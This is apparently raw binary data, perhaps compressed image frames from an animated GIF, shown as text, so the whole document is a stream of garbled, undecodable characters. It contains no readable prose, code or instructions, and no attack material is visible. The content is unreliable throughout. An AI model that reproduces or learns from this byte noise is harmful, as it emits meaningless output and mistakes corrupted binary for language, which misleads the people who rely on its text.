3rn`j-��7e9�����w�z UD�b�>��%��a���@;�(�g]�Sp� ���M:�x#�5���^�4��&D@A���Ax�ψ��^Kq ARu(�qAP{���p$h�> }8�#*�`J=�C�-46�!�O�@p����*�7�qJ&��~XYd� <&�O0��g���y`֙�g�%+�(�T��D��%���	$����C�E�������,�HaA�5*�mq��?�P�l���x�Q�?v7ꭸ�%Pi��c���7�w�1��"��vV&x��I� Ҁ4(��@6"�d��.%L,Ԧk��Vy�?�	}tH�b��F���QJ�@���_�S��.�R�y��Eh�'(ϧ"�=�-��dY�p�ASW

_�r�E�e��^`���e�h,���(AҜ#�?#�(�@V]"P�0m�88�3�� #��U+�1TT�7�c��\+�4�	#�8�V0��	}MЬ]��P,bga�L˺mwDpKs��R���݀�LXv��m�0W�r�1��K�"�1���3�?j/DD�8!���:���lm9��p%P=)�dt�?0$Lmvd����2K]<�?�D�@�Q�@
tP�

�CտO��2/dD�<j�T��ԙ	d�/Yko9�	uk���7$>Aԯ��0�]f�B�����?���#���
�5�=$�+�:BA�Y�!{��@����u&L�B�փT�r*��A(C�o5��:�C�Bh=��k8�!�P �0b���#:�l"���8�d�v������O`a"��1R�\f,�Ө�-��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�ю*S� )A4B D�� �z7\���죥��@dJS���-�G��R���EKa�S�>�0�'wa]�éO��TuAէB��`jV����«^=X��S�5;�@�V��C�����H�^U W��]��W����}��`�T]�5����b��X��է��:���B���4,A�׾Zu�Q%lU	�W�"���e�Wa�Z֪V�gE�L��^���j�mAn�ւ��;��U5K\������r;�Ϛ����*,��XX0V��kl��X��V�q�e��;r��L=/^���ζw��5�yQ�Xhպ���Xq
�����>��wkT�حt�,Vk\����f�U;a�җ�ԥ.X��_���� ��m��8��mpT٫b�z��=�a��X��ÌկX����n7��=pn<���C%�s�p�b�X����h��^��W���1���a�#6q�������y��b�Vx���r}o�_s9��5+��z�ڒ��qD�A�|X�9�΅��/��cй��k�L�0������+���Mm��5`���D+��q�*W�*V;7v�y��@�L���ӝ.�p�j��wԞ�2sE��*_x�uv-���_<������M��\{�`Pm��L�C�Vʧ�1�UM�gy�^m�1��e��К�@r��=P�dE��@����$H&�o�쁩|mr�5{\�BY�/8����Zu�O����:G��@����� ���!$nry����AL�|�	7��q,d�&H*(��9d����I�`������u����0V/<���h���n��HO�?j��T������NC,���vA����"�:��W�[�Ǆsη����!�m�����@� �x�k����c��x�AN����j@��'�
�'�ڮ?z�����|�d��<���W�ϙ�m����/~��^�=�����.�^��{� ֧@�c�x�Ğ&�ƻ�A`��T\ ��H�w����~��A ���/��M]<�ќ��Bx���wtp&c������]�����iߗ~?�xv�z�p.G򠁀|<x�f2�UPX�gpp}�y�e�����
��XMp��w��;x��
�7(s�]��������Ws�g}�X�7|��t��^v�bj�EpW�qq } e2f��
9hv�e;�v}gucxrC~�&���w;wsL� �P�}�j��~����\���p ��Nņ� �TEc�|b�Z@��k�5�^G��G�
!�Hqm�Wx}�Hw �F���NHW��j���7I�t��t	�-H�@PE�x�gZ�X�P_8���r�c`G�J�w�ht�~�y8_e{�0%R�T�g��x����	Aw _ǃ/���E0���Y���(z� �ws�~ r-E�1q �h��wA�9��x��s	p� �������`؈��y}���v�Qs���Y���
��������?�u)�M�v�hkȑ�y�gn(��G��x�4q �X�.q�/Yo���J���
�
��}�
�/ TC�j�vV�0q��`r{){�i�X� H"�@��X��זq ·x������	bIq�u����"W��z�7��)wrgw�؇O)����U����~�P��)�ɒ��k��A��Y )�t�v�y{�v�'n�7����D��3�ɚ�vM��xt#)��9�5���}����`{N�|�v�_)���
|@��q�Љ��~��Zݹv^� ���y�MP���ȑ�Z|'t���V��Ǌ��s/i{��p}�p1�����@��yu�}�FUyZ��_�����x�	Y��V�?����lgx/*M`f��i9%*��g�HZ���w�<�A��w )��)�`���_�<�aJ�3��Z�9��_�6���S/��P�����I9����g�G�i�zr[i{��s6��x�QJ�w�����#��`:�镤�\,
�n
���o:�S���G'�w�ך�1����n�hW�Èk�T��_W���[���J�O��'_�!��q�3JrZ}��P�1!��
v���y����
�A��ȥ����ǩ�җU��1�0e��J� ��ʠ
�]����~��.��W�
�Y��+��J�H_�9���s����z~�|ז�E�	�����^�E��������Z:��
���K_}�y�{�r �SD� ˃�Ȫ��Bz���=�{��x�j}��&�
��G�OG�`��9���
� ���V6V��E[{�ifK�rא�� �]ᭅ��`��X��w�w*�f[���J��j�����������/P��fo<H{���e_�f]�ڑ� t;5k4�sJ+�fF�A���kH�t.w�6f_����wW_}p��'�p���+8���Ȋ����j���@ٛ�Щ�������Y�hb�q���n��g���u)S};��V[�w�EY�M�_5%d�p�{_s����~�h����^�wt穛�I�jK�i��ù�$:�1v����l)�%�o� �ʵ�U[4+֊�M���`Qˇ�[�K�Ws��x�g�t�x��.��w��y|ú��Tf
��K������[��@�g8%t��^f}7��U[��q��y8Sw�/��؇��[��7{�(�\��T������s���̥N,��j�#:���w|�ӧ����^����a2e�.w���u�ʷ21��o�iXs��	�xdճ�P���`~LbH"dK�ML�O��5�xi�sٵ��
������dɭ��_ŰB�[���H���T������:�d������x��ŘǄ=���Z����`�e���d(�!�at�X���o��М��H��Y�yQ�K���_�\��4�x�I�e�l�u�	��[�3'�<Yn%���r��o����ow|�sq�w�L�H��L���s{���L˷��
�aj��jз
�p�����c^�v���5�R���VY$�g1Y*w�����at~�pӾ���q�x[�s߻��H�p)�Y������~M�C-��eZ�Oc��e��]�&[C�gJ�SAE�Ab}Ɣ�� �s1�^��h�=���J���B����ȆmتMl�x�X�Z��Z6�l_6k�&Y�Vd0��
8�]�^YkZ���Z�}m�B=��ƪ���mh����a�vn���c�&k	0m��rZ=�]á��f��B�ڭ�ӆ��C]߇|��VU�V_܍c�%i��l��]DVk��/�ma�X���}�l���^ݥ}hzl�ݯ��%`�Fޙ�6V�TL6�,�S��Ȱ��:ˬƆZ�Kg��n!G���i�k�g�'��|��T��|�.㺌����f�Y���c�r�&d�=�vc���� x�AM��{仜��]��1xa� ]M�a��lzY��Ch?��`~����I�ŭ��L����̺�o�ߌ����Rm{n�����F�g.ߛ*�}Ȍ����������f]n����'U�)N�{5�KN�O��MX2�X�pc�h��Ezpmb&fgv�C��Wŗk����M��]��N���a�n��]�U��n��3��,����,���{��mn�pflþq�T��%�ۖFm}�5�.��ߜ��}�^����3&}�����w^��g�m9��w��]��,�l�Nn�4Y�L�a�lp�]xF�/��"��J&!O�h������}�����Z�hM�jvnVH�ە-d�� !� � ,'  �  � �	H����*\Ȱ�Ç#J�HQ����x�!��G�xTI��ɓ(S�l��xFJ��ʆ�%��9����ϟ@�uC�-p��F�N�P�J�JUQ���9J������PK��و2�t�˔7p���R��Lg���;VˣJ�^YІ�%5���˸��dt��V�%T�H"Ig�nN�Y�^�����k�M� �����N���줉kM�xO�����(��9a�f���T���M������j�Ë�?9����R˞����z:(�a�O�@���W8�`�D��?����$�L8<0��/+��\�g��7]�A���YR<xQ83���!!~�(�����?�!�R�����c�)���Α�Ȩd~��wP�I�򊉴�F�MKl��wKv���af\88W<p\4�uW�[o�y)'q����'�5К��oG�)hk4�_u�̀�	(j�3��A
�)qWᨙ@�jf�@=�c�Z�\zO��������H(�Ѕ��y�]2�����uٰ����@v��?=FcjB�+-TFd0���#[%��N81Pr��s��:��Pa6P�H�@�t�l#=��*CѲ�oDY�S������@��G#�2{������V,�y�U[R
3܈��Ó��4�Ql���3\z���A:3�;S5�$�?J�S ��3a�	����%9��E����q0�����Bu$MHw}P�
!ZM�$1���`P�^�����X�P/*,�0����o��"�	S2A��?+�͐/�����W�M8�#p���[�L=��˵�`AA,"�8��i*w.-x��s�@`34Iـ��A\��tA�������=�P��1�4�ͲF`����nP�#*��E0�RGÊY�}����]+8B��CB�S�@�&.HC~�s�
B@/-	� B���L�l��`�$G��c&�P��";B����L�2��Kc��\8��=@�8��r(�$�j ��
������IB�RB"����� :�h��b��q;�%M �ծ��tx� <�� }���ᎌ�s�
~����k@�	b�&ޱb� _�#2��{s�A����W~DdŊ��j�P XȔ� J2X���8$�YX�@�(qAj�����kD�B<Hɒ�YV̓�˂� 8¹Dї,ˀ�C_���dW�E������ŀ�<��wJ�6��P�RQ�8;��@Dh�n��A��	x�m���!�1�_�ʞn�
"�3;��^3��M��j���C��3L��mL53�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z����hGK�Қ���M�jW��ֺ�����lgK�������ͭnwK�Q$c{" "�0�x�Ca�X����ùI@s���:�<�t��=1U� �@t��W �-ox���]��p�{X�	��A��^8w ~.<�K]����E�zB�4��0�La��B�p|wa�cx���s�_����(�t]z^�w�y0�ra��7�8�0y7��۷�ǀ���\��H�v $��.����*S���1�o���&��n�@�Lf!�8�#&����d��������+�|�Ҙ �q�������<n�1ܛ39� 1uռf�9��U���h�(yCT��g3X�2�2�;�gN���<.�.�\_C���kV��'M�HC��wL��a\�&D������>�8�;����[f����5�-bHK��v�L�?����2��L�R�:������2����-r�ռhm��ڵ����n�7"�u��L�R�9�a氪[��כ��t��\�I�q��V0�m�X��np�����{���f��myO��	�x��]�+�:����~��B���3�ˋl0����64�MoY��4��ӫ��x�/��%�k�܀s����ع��5��+�6���|�u}��l��[�u��M�����Ir��.m�S���ź��a!�8�@(�ߑ��'����Cd�H�Bw��� �j=ôP=����X̮~��cz{K>��z�ߓ>�C�H}� �u/|���9���|�S� �VH��c<��� �.��n���w��N� ��CV�AԀ|�S@���|� �G�M�
2'~�x�y	�~�'}�_�W>�c�}Q�-�osWr W~��~��
��g@t������cv�~���W��;(~`qR��0��y��w_��(Q{I�|H���Gt�mW�q�u�W���������GǗ
�@��&^8M����{�~��|���܇�|(�0/�����w�8_�6^H~�F#� �?7ru�wW�(�G|=�{��}�2�x� A�
0x������؇��m:�k!�/0�8(P��V�}v��y�vh ������� ��Ȋ�B(M`��y��?X�A�X���(w�6~Qe{�
�@�ȉ� {`a{Fɀ��lxfǰ�x}��׊��~�8|P�~0{~���������Q(p��֎ާ�[8lP�@��`����z7��aW^�ȑ��j��&b�+�?؃��������@�g�9�����z��|�H��x�'��ve/��A?'r*)��za�1�a`�����Ōg� 0I��vP��ȀyI�My�Q_������W�Q{S��n[Ȋ���{o��԰^0���Y�������n�0��
�@iQ�{�7�v�.h_�i_z��	��#��Z�g��^8�����EY�?��8ȇ�gW�K֍��fا�m���6��w|a��Y�R����&��ǘ���kZ��W����I�$q �b5I��x ���� �))y@�ɝ+��Y�xᩄ���z��~�����E8PI�	^xY��p~P�8���|�����=�9y��RyR��9:�WHu����Ș�;j�I�� r�0��W�Ȕ.�$&�G�0g0���@�6����a��x:����6~"�x��7��@}P�2�a�ٖ[6���j�P�%�v���%!v)��}����~�Y��)f����|�9}�ّ�؈�`�a�g{`��
���vz�86��e䵓�Wf��|�u#f$�sy �0i�����s6M ��x�	9�c:�i���و��$�`�Ǜ"'n�0��
a�v���g���槫�r�r	��z�.��l&��
P���Ba�/Py��~��R�J��ՂQ��q�nj����YeV�'��6r6�I�� K��m�����zh�A�Sq���}�Ћ����1��m��ze?+�ai~k~���8��
Q�TZ��ٜ��,ꓩp�[��*�}ĉOz��h�nvVeA[~aɂ#ѳ9f|W���h#J�� 	��
)yI	z���(ё�V��)���`��o�u�g�G���zJ��)v�+���z/0�j��'���H��T�����^�U��gB[�[��V�%�/�����'m+��'�����Y*�T�������y��.��7�R
�@��⧣�+l#9jw�`����[j���]{2�v��f�@�.�f�����)����)�۹!�3�y�x��ʑ�Y���b���~�e����w��W�����{�|����_4˸f�l��z��f݈}��f��~��+�~ƪ�+!�ǀz(�hx��{  �����۳�v��)~;c?��<'�BG��s�����X��CG^���*)�C����|����ziH�qF����Q!}˪_�Y�����0�2���[遺��j���xc��\�W���E+��hl�k��)?x Ǉ��h�ꂮഀLu+ʢ��+�5_�yС�w��
}~0��h�d���`K}��ݶĆ�Č�s\W�K|�>�g�I���
3���c|8�M]�@H����v��RA���J�뚮��7} K���¸������;��[�C:��Y��k�{��5�ʝ��F8y�z�)�A�*��ټ���p{0+��֏U����Sv�xf�((�&Q�}0�,}sK���y$6�*
�WZ�@�^
���n��	!��іD�F�����9nF�і]�0L8�o��j̘�����l�ɗbA�I��7����V��xH�����{`}p�u���u�6nỰV�0����
jf��x�������<y�
�%���к���Si�̑	�^w��m��XF�[yw���X�� �A���ǽiړ�k������b3gko��@H���?�a�y_�%�Q�U�~ ^�9� c(_�=��+e����������q��:��-��槱�Zj`vj�VvӶv$�'&���צm)�s܊ʄ�L� ~{�J@
�������wfz��ණa�-h�Ph�L7o�Uo�vo��h�����#�/�o��#!�a�u���w���!��a_�jd&�i<o��tgkR��y�=_����׽ܻ��i�2.���.6��xf�ndGfo����%�H�'n�!�e��z�Me#	r�����s5~jb���g���\om�x�Q�-�w1���lBjCZ~R>�\�F�j?�jѼt��ᨉo^n�6|>f���ib���ۭ�Č��x�O�z~V^��n�P�9Y���t��h|a�c��s�����j��M�����/�w.�(�<����������>s�*���(1�Q���,.ju��Q�s.���3i�d�re�_i��͵�.|s�5�^g�tM�sE��q��jv}h�nk������o7-����^w^g����+N�Q��ݪ�a�n�G��������Ӳ����#�i��V�������-�&��Vᖞ��r���]�bj�mc�n�u���v�&!p��ȼ���w�r%\�9�vifx�Uqm�m�B���0U��{aT����4(��h]u����"�f����o������;�p�^��fv�f�^`&��e��'1�HT��o�
�𵾮�t��v���w�|/ !� � ,'  �  � �	H����*\Ȱ�Ç#J�H�a��1<w���C�I��ɓ(C��,;i!@��
)s��ɳ�O�p��3��?��~*]ʴ�Ӂp@!Jg�A-t`{ʵ�ׯɹ���?_�h�i�طp�25�Y�^�e��&K7��L�0E�F���"0^L�����7ٰ�˘�qlT]-�gz�aj����9�,���M��8jTό�]bJj�c�N���ΠB�>�N�z�o�+N��HPn�)�����x��E�c6��?o����ξ=ED�����N�ƀ�ѽ��@L�5��?���#�4Xσ F(!?ۅ#:��h�ƛo�i"���.�e�b�5כo����4�
AfaG#�&PsB��j5�Z:j����e`<�\Ã2��0�@E�sp���eC�@h5�����4�����TJp_��UP���&���
� Z�C�@�hB�@d���S��G�=�3P
 p�?�,��<����<b�8t��@+$����AF4����zR�G�p�?qp��P�t��&���V��@츩�'i�AtPj]p�9�?c6���^���,�H���*�+�dQͳ�����6�e�:k��y����4��E�Ϡu��p�q�l	F�����l��e�@�`D�%Q�9.`��C��TR�v���ժ�u��@��0�@�P-9a3 A1�A�ܚB1��?X8ds�W�-�da��D$ m���$s�.���3��V;��n�S�@�!��62�d�@=$! �A�2���-�0�e�)�H�C�$d��Og(��B���F�#^�����/7qC.
�* E��g��Fx<�"��H��L��p��1�3�
�4�5Im?���l�"!a�zm,����C��1��4R�P�$ t5D�@�>��;�A�������?�!@�����#+HLv�0h�[�J�@v�oow;���!9�UPeha�?�B1���@۔,Uh�n��@��@�gh�fC�I�ggY��j�è������P�"^���Ж/��<'r�{iS�hŁI#��H���uocH:>��3^��E>�ƕm�/�� �:,ty,]���p�x�T٠��%cf,�$�(�t  ��\W:zЅ����$�ȐAʈ2WmJHO��t�����%\'�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JU'��,�L�B�JbAD(�|�r�B!���Y�J��
E9�@`1W�h5���?���U$ �t�YB���B �=�b�A�:ֱ�=�.&����t��@��}�ճ{�/������M�b�XĶ���}�kc�����c����m�Z��B����fC��u��<F�K���.cu!���6����m����V���l2~��c��w�lhѮ��M�@s�Ԫv���nd]��fw��=kw�J���op��[��5��U/W�;Z����p�+*�H��� ��/vkK���W�.0o����B��5/f �B8���hw��p؏��.E����v������g����l�%���&��=n�hwL�3z�� v�_�>V��p����W��M��o�������s�����r�Ǭru?<�ٞy�jNq�Ë`6��1�򃉫g���[�4,��Z�RW��-�ь��&��use��?��s�0�s��?���]�$�=�^�w�f������~7�lf3y�;��{ű���kj˲נ�u���k��Vѩ^�x]Mg����1�o�i.���6}h3��ӦN��b9C�ܓF���kk\�$M��N��]� { Ɂ��P@ �,2.���$���/��;�����V2�U���ҹ��yA��Ղ���	�����5����T<!QCǝ;��� /P�@0X��[��6A�\R_7�;����������Az�����7�yJ���p��yzA�.� ��v:�r ���V��B$[�>X !�5�a7� �| �W���^8�=g�?x^��] j�zꕞp��.�N��� t=�HR����'��K���u �7H�Y�x�����>A����3��(ʼI�ak���$����@�A�;��_H݅N����{>��[`�(>��%�֕OozӢ��/�d2�Y�i9W~pz~�{WWG~�gy�w~�|�u����\���G �u���+�l���Wq/�M�w��@a�G	H~�}tz����G}�@�t��v�7u�n��u`&Hgo��&�{�d�6g��v�nr���~�GW`~!\2H|�L��aFX� l_w D���[��w�^�6^16}���qzh�\6�hp�f�(��y��pI�qW?Ȇ�q�D��qm%f�uJ����'~�Z�E��r�l��Y&w'Qt����q���pw2X����%a���f�� �p](}�'{p 8��	(�j0����}b(��qO�
C�y'��q2h���p�8�x����y���x[���7����q�pw��^�g�e��}%q�Hq�荚���&��$ajvXXk8��X���"AGg}�}�(~	q ~Ў��p{�"Y )����ՉA�\֓�s�W�8�g�֋���3��JX�!�D7�#r�w��t��s�w�ne��w�
Hw�t��X���eZ{�{ЅA�b���@&��X�yg�M�[� gs�p%�W��~���@}\G�︖�~�W����nG`(�Q8�]/ ���q��O��XYN�d�\k��Fp�a�!��������ItGqA�����t0�QX�j�6��x�靿��_�E��E�Y`��l
s8F�%�8Wm�g�
\�qy��Y����AH�A����j�X����I��Џ���gg|�?h�[&�9���|G��!���H�Q���]�����v�f��z��dZ~��zZRI��I�� �8�JtI�a�#Z�����&_wX<H��`j7WZ1�k9����/���� �XZj�8�Ad%�/���uVg2g�_��)�
�qJ�A)�ZEw|�wzj
���uS��!����{P�&Xq���	u�q�����Z��"Aw��V�Uw0t�:�J�lg��	b�'��]Ħ�O8�$����`�!���l�iv6sWf��a�7�_j�)zU���x[} Wq,�����J}�i�q���������5����I[���ɪ�d0|{��*W2�A��)�o�yg�י��} �V٣
�w���� M�|��]��u��ZgX"������u�a�]�jlVt�`�Vm�`W{�^�jaĩq�EW�[L�~��t�
�X�a���gb�i��Z 6�V�G�HG}cG��[�dHc�J����y�
��2����p�G�1��6+\H[G`�{(�"K��ʢGV�#'y�E�Ɏ�v,��'�/Gc�V�a���e9��	u�CW�f	�CW���Z�Sg��
r����&�%�/pq�Ȏ�E�qz@}�qW�FH����M���x�
A�L7t�;�U�d���u��<A�������ŧ�jۻ!u��=� �h���h9��eI���[F�?�X��se�i�[���PZ��[�p+�Wy�~�YG�2K��p8��v=w ߊ��0�VJ{/Pv���:j�8�	�c�f����
�x��`g~�M����j�/ ���u£٭���G�q"�s(�d�bɀ���Y*y��\�`\a\�X�F��lG�A�~����t�0�y�a�5X"I��|�8y�9y�U�� ��)��� ��vj��Vɐ��`���e^��Y�|W��^��cƵ�,�?��@�\r��t�{�x��V�f_^�Q�����Z+�*�y�����luEc��nVs�eS�%��]��ڻ��y�o�[���l�������m�\e������Q�h���Yd$o��j�לˆ��nж^�w`�UG|�l�lڋ�'۠z�͹n���/&��s�I�����#�V�Z}��<�2����h�����`�Y��gU�n ���q|*^o����2ڲ��Ҝ�͸謒m�|��I"W7El�b�l`���,�`w�WS6ƴvΜ��#r�6��;1�$=oU��i�o�������x&m�,��*;���fv��y��l�%W7fi|5�����j�x�����&}j�кEY�5�ͪ���t���iamx�le]��Ȫ-rP��,<���Ü�Q��WkI-��quV�V�*�������ګ}��K����ƶhݬ�Of�m��lι�4�N�.Z�$n!���ὠ$6��9�S}��%�3L؅Ӹ���M#��'���g�	1���Q�����)M��(�z�gme��K!y��'��&aܑ��Ǎ�=[��o6qD�`Zu�\�Ԉ��> !� � ,'  �  � �	H����*\Ȱ�Ç#J�Hѡ0rZ���K "��*�I��ɓ(S�d�O�:I�ISI��͛8s��/}.���I��ѣH�	W�����KJ��ի��`
�ǂ�bK�,N6��ի��뿎|e��ȥ�f���Q��YeE���E�*^�x tp@5�LX:�m�Z�C�j�C�.zn�atE��2�%�:�M��MO���(ޕ=)�c��g�ȓ��U#�� ���.�8r�C�-�2�=���?1F[���I��</v�˼�O������ j�<��'��G1�Ӡ~�7�?��He.g:81P��,�<W!j���H'^��qr�0�}"�HK��݅-��с�u�9o	D��H6&:(���<vDs9���
��6�"�%��^��a�<��Ett�yE�%ri�_֙��T�^���[�	�Cgrd����5U>�!0�s
$���Ɏ�$�iUGN��+�ك`����n��Qn�O�����QVգå��zԫ�2�O%<G�Aװ�+[�&k:�0�����c�|��&�R��'�&P�	�0�*�-��t�?d�'��x)��o%���������
����(�RP+F�Ű7��G<�TWl�u H�X��� �_�$t�?�rA+���@E����Y�X�'^J�p��Ţ�w2�n}�V@t�v$bOW=���8Nl���d����i B�-�{j��O���6�]���sK�7%���Ax筫�!���"k�-�D�P,!0��"έy���9Wky������9��������@d����t9��>��X�w8�,0��ܒ��?\��9����QH3��/Y����\d-��r������qA�x�`���]��Z�(�������D)��b3��ra�@N��tU9�D@v瘉/��&**�@���@n�ۊ��>�i���š@H��d|&L�
W�����0��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�IL�ia���@��Q��.tÄ́�� �8�3	r��$�/��n��N�$����@h!v���&4wqM���af��}�c��4�A( $�НA�;u�N���}hC!
ϊZ���'=��n
ğ�d&/2�*3��L)C�Җ�s�}�E+J���Ԑ�N��X\����?J���#-)8M�җF� ��Cc:ӋN��X�&=�
�dt5�@k7a��c�T��HjZ�zԵn���kJ�:թ´�x�jM3��d�t�~=�.�)V��Ù��bƪխ%%^S%�R�:թ�hUi
׬fu��i6�Q��� =+H!�V�>vw��*4J[���U�])_�*M�v�a%,�;T����ulc[�V˥!s��m�������ho��Վ�c�q��L�&ձiu-l'�Y�Bu����Lg�]��շ>=lp�J��5��]�yӫ��
N�Wuh]�Y������_A�Ӡv����xS�\�*w���\e�kW�H��Յ�J%����"��K^�r؟pd#���>��9qu,�gw�/��a�[Zg���%�@��������S�
� '�iA��
�A"���?@f�L6��{���e���{8��_0S���H�i��m�c 胆,�$��9nn3 �T�!� �@�aM
p� ��ȧ����B���tAN=R��ϴP�@, ]�s���jո�w�F�?8�M���j0�*�Z�X�̝�C�0h�\��V5A~*k���>wO�}Vo:�#�qA�Q�T��ݵ��.���P�y����%|mbd�6�����F����V7!!ߴB�M|`�1w�˝���$#2��-�������Ր�d�{8�.r]��c�E�yA\�+7�̈&H�B�] � 4�G��]f��@��&�A4�ꑨs�e'5���|�/�4DPߣ�Dh��!M`?j��aQ�5c| /H:Am�C?��T�x�=��JӦ��@B>o5��b��N��KdΟeh������/����pD�T�	O�r'rO�����2,(��7�=�}�[-�s[������n˷�8HC_��`�7��8Ѝj���M��l�/|⭖G������>�\��?`��w<���:�� ;��$'s��
��c�y%�W�Do�ЧU:ul���f�p\"�v
'i�vm� ��m�qg��ކm�7f��ug�xʷx�m��
mF�G��|��t0�Q�$k0��ФU*(�'e��a iqu��n��wRwt[�S�Wj��O�~%A
f�Mypt�waXo��zwo�g�V�h���Q�ԅQ�Fem�}D7� I���灸�}�P@w��q"�~,��N�$|���t����|2�|�r,�d���&t��oWw/0^8�O%Ee:m̈́q ~�j`�t�}AH��mc8Z�q�N ����W�&��(j?�[�y��tzX�q �V^�s<��av�t�xORw$Bq"��7�gb��u�
� ��`��'�
Q{�{,�k�cUb���8wA����i�����Rgr�N�Vl���Fk��n
�m<(t�����8�HR�8��v�0g�8x����j����_�������T2Xo�W�	�n�`�aؑ���P�gQ�&��Ў��i�a�5`+����vix�3)q?�S�H�q ��m<�frhSGy]�v}A�yY�eMl�N�t�+�@ZД
��n�Tq�!�x'ي���>�v4���1�j]�j�wXTy{����Y7bt����FP���G��u��DMQix��e`f{�6Z$�e���m������半�jPO�
}��$�r�gO�	��F�P�r��괅e����xteq�	j �j;5s	A�Mw �w���s�׍�z/wt"x{��\��
q�0Ʌ�r�X�)WW����B��1��!�����6p-p� ĩs��QmUH"�V�6u����A���j���qɝE	o�d��S���i��0�Fm�ɕ�8g�p pL�w%!w�אs�	��;����N�����6a��U�\��hF�Zю`&��)q���S����n��o^Zf!i��]v����Y����ihzl�]��D�Ƿk(�=Ǎ�6��D�LZ�
�a��Pz�w{ꢩ�f�!�+����%�3z{[J�I�V��@�����R	Z��0Z��i����T�ÉVFx�V�����~��_>��0�ʹ/`��2M�z�A��׫q�r�Z�Ao*��*Q4�D�iY� �e\u��GVI�Xنc)�s�h�Qzx)6�d����i�$�)w懑d�SѺ�Wׅ��j�J_�5[Sq��e�ʞY��X��ns�L������κc��	K}���q𳅗�EIxgv� t��x��I�����W���+J�zSmFj�c���#��A��eV��y�Ʃ�a��h��{?En�pt��mq�Iw��Dw�v�+y�P��pm( kVK�{`�g��xS�0h��b7yO�$�9l��D��x�\g�V�����z�����G�����*�J��@������4��i�ը��j��m�ĵa�:%/�f:z�Gg��l��L^���I��S�������Y�`v�P�4J�\��!��J�y0w�%�q [ŷ����犣�o��`x��
����H����{ �	J��k�J�(�n�[��3��u_�
�OM���o�����љ��{��A��;r0�~���s��T�E��8F�Õƚ�ٴ�t\gi�L�`��	��@��f��8�Z��}�e[�F{Xt�e�XlE;u%˭�
�6E���*y"Af��yqJPL璗vm/�G��y�Q��
�/ Z}j`��e�i��_�e\����p�
�)�ջ�۩񴺻j����
��j��Êwkt��/Ք�Д�T�KY��DDfU>�]����]�V�E�6m�ڍ�,PW��m�l�鶪\)��&a�d�EXKfV5e��}�UT���y���ʳ���|�,�lk��>�x��b1�_�U��e�Ŋ��z��5��Q�	���������E����Ea^UaFZ�U\'5���_r�#��?Ơ�U�<�l�q�E�Y�l�b�͆��_��vEȿ'�����W:���u'1���(���oڼ]-\b�dd�6�z���!��$��
mF�����\�x��ї�/�S4Mc�`���ۿ��$?ɠ�)��`��D-]�g����W�GX�$���_P&e:���(�)�(�^�Ҕ��b}���g2g��tM4=�K�h�tc���B�ɱ#��]֖�d�>�d~�U^�_�]c��k�pH80�7V�ٮ��z�%F���YX��U36V��8}�[L0��\��a���}���id��[�n�ea�%��Eڿ�R�<�`"�Nŝܮ��M��E�6�ك-��la���Q�f�s]'�d�G�<��m�M�ٱ��/�Yze���W�\��`��aq�̫B�ry�[�������yM�H�Àƨ����uO�lch��ٝ+�Y��hx�N�|�|M�^ٚ��/}d�ܨ2&�A�a�M��4�7 !� � ,'   � �	H����*\Ȱ�Ç#J�H�b�Wt!ze��Ǐ C�I��;���h��%cʜI��M/^���G��96-y�I��ѣH�A�e�J���x23+�իX�Jtc0ƣ����K6+�����QTG^�ʝK�$:��z����r�"�L��»�Z�t���:��0eʰ��u�%�����N��Mg	�Ө�rnt����Ry�6��M�۸er���/\�!��/̔)��[���K�E ���Μ�.���I���?1_T�����{��G�O��}��^w��R����p߀�����1։� ��3V(^~����g�y�`i�Ԋ�$�v�?q�Ã�2O,<�� F2�!%�xډ�rF,�#�/��mox�R):6iY>�t�@~D�@�@�Ce���sI#�u�EB�ЦC=���9`�Y�2p	�<��N91	�<�g	�	e[B �$�0^P��A��6��q�A7x���D ����9Y�Q�@��5�?����@(=�Ӗ���L��Z�ZD�E��e(b�_���:�S�4��j�C�#���!�4N(�OU�YmA�x��@�\��C�2�d0Px����7q�	Ձ K�»C���ZD%�&,�A�2ԋ�(N��E�R�B��B<���/C���W���	���,��L=���,d��������˷�s�@3DĪ����T뼴@�4������ U�Ll��̴���;PMB�$^�{��%��q5v����K�	1t\�F`@EWy�޾�|f��%q��g\��D43~-�j�@��9�.WT��)2��P棇�^?Dd��^a�)`��FL�K����Gu��D/�{]����	Fs'�8���s_j��<�Al�OǓ��2�'{q�����,7�@:M���3�ж�?�9��jQ@Ɓ�G)!Ȳ"�(�����GA�e�J>�\�&:����������Df=�
�C�ȇl3t���$/��j��D��a�@|�����0�G.ń�� =�[&C�L��J·�R��] �ʨ12�o\ld���8n,���H����� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H&��C'A�2����b /=HJ�C$n�)Ahj҂䁕� �.h1ԡ~�HHKc��c4��iA�����A�-Q��U��$�A�jRu��]좤�8T���Hխl��Q�ZT��5�1�X��׽n��d-�Y��֨���ه#����fի� B����&5���,YwQV��u���SG
W��!�p H�ʄ�~�,`5��]�$㳷=�.Ԫִ���m�k\Oˋu�9- [�W�����kRK[�z6�/��o�
����-�p��\���Q�l�D�1W Ν�d�\�F���,g?k[��⬢ծ@J�����=�y�K^W��[�/I.kY�z�����K��d<��i�h|`�Ju��H���+�3w� ��A\Ka
